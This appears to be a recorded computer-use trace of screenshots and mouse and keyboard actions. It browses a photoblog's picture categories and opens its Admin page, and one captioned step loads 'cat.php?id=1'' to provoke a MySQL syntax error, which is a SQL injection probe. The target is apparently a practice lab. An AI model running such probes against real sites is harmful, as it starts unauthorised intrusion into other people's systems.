
mouse_move(264, 262)

mouse_move(365, 296)

- Browse the test, ruxcon and 2010 picture categories
left_click(557, 170)

mouse_move(246, 347)

mouse_move(520, 478)

left_click(622, 169)

left_click(658, 170)

- Scroll through the all pictures listing, then go to the Admin page
left_click(705, 170)

scroll("down", 3)

scroll("up", 3)

left_click(754, 170)

- Open the photoblog's Admin login page from the navigation bar
left_click(753, 170)

mouse_move(6, 106)

mouse_move(191, 358)

mouse_move(576, 204)

- Load cat.php?id=1' to show the MySQL syntax error, then select the URL
key("Return")

mouse_move(165, 230)

mouse_move(425, 230)

mouse_move(511, 231)
